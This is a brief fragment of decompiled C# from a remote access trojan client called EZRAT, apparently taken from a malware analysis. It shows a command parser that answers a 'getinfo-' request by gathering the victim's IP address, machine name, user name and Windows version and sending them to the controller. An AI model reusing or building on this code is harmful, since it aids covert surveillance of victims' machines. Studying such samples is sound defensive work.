 1 // EZRATClient.Core.CommandParser
2 // Token: 0x06000053 RID: 83 RVA: 0x00003CF0 File Offset: 0x00001EF0
3 public static void ParserAndExecute(string text)
4 {
5 bool flag = text.StartsWith("getinfo-");
6 if (flag)
7 {
8 string text2 = "infoback;";
9 text2 += text.Substring(8);
10 text2 += ";";
11 text2 += SystemInfo.GetLocalIPAddress();
12 text2 += Constantes.Separator;
13 text2 += SystemInfo.GetMachineName();
14 text2 += Constantes.Separator;
15 text2 += SystemInfo.GetUserName();
16 text2 += Constantes.Separator;
17 text2 += SystemInfo.GetWindowsVersion();
18 text2 += Constantes.Separator;
19 text2 += Constantes.Version;
20 Program.SendCommand(text2);
21 }